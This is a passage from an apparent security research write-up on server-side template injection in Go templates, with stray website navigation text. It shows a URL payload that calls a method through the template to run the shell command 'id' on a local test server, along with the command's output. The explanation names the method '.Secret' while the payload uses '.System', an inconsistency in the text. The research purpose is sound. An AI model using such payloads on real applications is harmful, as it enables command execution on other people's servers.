 on security
Pentest
Product
Resources
Pricing
Log in
Try for free
value passed to the template. This lead me to finding out that you can in fact call methods, and
even specify explicit parameters, similar to how you would in a deserialization attack.
This can be demonstrated as seen below:
localhost:1323/?email={{.System "id"}}
120%
SSTI Research
uid=1000(chivato) gid=1000(chivato)
groups=1000(chivato),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
Hi Gus
This works, as the template {{.Secret "id"}} calls the .Secret method using the Person struct,
and passes "id" as a parameter. The output to said template is then the output of the command.